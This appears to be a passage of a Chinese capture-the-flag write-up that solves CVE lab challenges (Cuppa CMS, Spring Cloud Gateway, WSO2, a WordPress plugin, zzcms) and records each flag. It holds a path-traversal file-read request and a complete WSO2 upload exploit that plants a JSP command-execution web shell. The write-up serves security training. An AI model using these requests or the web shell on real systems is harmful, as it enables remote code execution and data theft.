





13、CVE-2022-25401

Cuppa CMS v1.0 administrator/templates/default/html/windows/right.php文件存在任意文件读取漏洞

查找网上的攻击手法:https://github.com/CuppaCMS/CuppaCMS/issues/32

构造请求POST至templates/default/html/windows/right.php,提交参数id=1&path=component/table_manager/view/cu_views&uniqueClass=window_right_246232&url=…/…/…/…/…/…/flag

flag{17cf9fef-d587-416b-94d8-d54f7d91be87}



14、CVE-2022-22947

Spring Cloud Gateway 远程代码执行漏洞(CVE-2022-22947)发生在Spring Cloud Gateway应用程序的Actuator端点,其在启用、公开和不安全的情况下容易受到代码注入的攻击。攻击者可通过该漏洞恶意创建允许在远程主机上执行任意远程执行的请求。

flag{e16d8b23-b050-45b4-9305-66eafd833844}





15、CVE-2022-29464

WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE

登录界面随机抓个包,插入poc(除了host需要变更一下)

POST /fileupload/toolsAny HTTP/1.1

Host: eci-2zedf1wbu3n9ehk9f0aa.cloudeci1.ichunqiu.com:9443

Accept: */*

Accept-Encoding: gzip, deflate

Content-Length: 900

Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0

User-Agent: python-requests/2.22.0

--4ef9f369a86bfaadf5ec3177278d49c0

Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/testshell.jsp"; filename="../../../../repository/deployment/server/webapps/authenticationendpoint/testshell.jsp"

<FORM>

<INPUT name='cmd' type=text>

<INPUT type=submit value='Run'>

</FORM>

<%@ page import="java.io.*" %>

<%

String cmd = request.getParameter("cmd");

String output = "";

if(cmd != null) {

String s = null;

try {

Process p = Runtime.getRuntime().exec(cmd,null,null);

BufferedReader sI = new BufferedReader(new

InputStreamReader(p.getInputStream()));

while((s = sI.readLine()) != null) { output += s+"</br>"; }

} catch(IOException e) { e.printStackTrace(); }

}

%>

<%=output %>

--4ef9f369a86bfaadf5ec3177278d49c0--

flag{b90d93c8-d991-4b2e-943d-c5838cec538b}





16、CVE-2018-16283

WordPress Plugin Wechat Broadcast LFI

flag{9559bfe8-22eb-4c25-98d6-774c9252dce3}







17、CVE-2020-19960

zz cms 2019 存在sql注入漏洞

admin admin

GIF89a flag{304cda2a-46fa-40b3-99cd-6e5149342320}

